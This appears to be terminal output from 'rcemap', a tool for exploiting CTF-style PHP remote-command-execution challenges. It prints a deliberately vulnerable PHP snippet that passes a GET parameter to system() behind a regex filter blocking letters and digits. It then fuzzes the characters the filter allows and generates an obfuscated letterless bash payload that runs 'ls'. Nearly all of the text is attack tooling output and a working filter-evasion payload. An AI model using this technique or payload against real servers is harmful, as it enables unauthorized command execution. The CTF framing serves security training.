 PS C:\Users\zhywj\Desktop\RCEmap> ./rcemap.exe -u "http://127.0.0.1/rce.php" -i shell -c ls
Author:
                   ___     ___     __
                  / _ \___<  /__  / /_
                 / ___/ __/ / _ \/ __/
                /_/  /_/ /_/_//_/\__/

.----.  .---. .----..-.   .-.  .--.  .----.
| {}  }/  ___}| {_  |  `.'  | / {} \ | {}  }
| .-. \\     }| {__ | |\ /| |/  /\  \| .--'
`-' `-' `---' `----'`-' ` `-'`-'  `-'`-'
[INFO] URL: http://127.0.0.1/rce.php
[INFO] 题目源码如下:
<?php
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
  @system($_GET['shell']);
}else{
    echo "hacker!!!";
}
highlight_file(__FILE__);
[INFO] 发现过滤: preg_match
[INFO] 发现过滤为: preg_match(/[a-z0-9]/is)
[INFO] 经典无数字字母RCE题目
[INFO] 执行system函数
[INFO] 这是一个system命令，我们需要利用linux终端的一些特性来完成
[INFO] 本函数基于探姬大佬的bashfuck工具进行二开，原项目地址: https://github.com/ProbiusOfficial/bashFuck
[INFO] 即将进行fuzz测试
[INFO] 该字符可用: !
[INFO] 该字符可用: "
[INFO] 该字符可用: #
[INFO] 该字符可用: $
[INFO] 该字符可用: %
[INFO] 该字符可用: &
[INFO] 该字符可用: '
[INFO] 该字符可用: (
[INFO] 该字符可用: )
[INFO] 该字符可用: *
[INFO] 该字符可用: +
[INFO] 该字符可用: ,
[INFO] 该字符可用: -
[INFO] 该字符可用: .
[INFO] 该字符可用: /
[INFO] 该字符可用: :
[INFO] 该字符可用: ;
[INFO] 该字符可用: <
[INFO] 该字符可用: =
[INFO] 该字符可用: >
[INFO] 该字符可用: ?
[INFO] 该字符可用: @
[INFO] 该字符可用: [
[INFO] 该字符可用: \
[INFO] 该字符可用: ]
[INFO] 该字符可用: ^
[INFO] 该字符可用: _
[INFO] 该字符可用: `
[INFO] 该字符可用: {
[INFO] 该字符可用: |
[INFO] 该字符可用: }
[INFO] 该字符可用: ~
[INFO] fuzz结果为: !"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
[INFO] POC为: ${!#}<<<${!#}\\<\\<\\<\$\'\\$(($((${##}<<${##}))#${##}${##}${#}${##}${##}${#}${#}))\\$(($((${##}<<${##}))
#${##}${##}${##}${#}${#}${##}${##}))\'
[INFO] 执行结果为: